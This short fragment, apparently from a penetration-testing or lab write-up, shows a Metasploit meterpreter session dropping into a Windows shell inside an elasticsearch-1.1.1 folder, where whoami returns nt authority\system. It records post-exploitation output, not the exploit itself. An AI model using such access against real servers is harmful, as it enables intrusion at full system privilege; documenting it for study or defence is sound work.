 meterpreter > shell
Process 2 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\elasticsearch-1.1.1>whoami
whoami
nt authority\system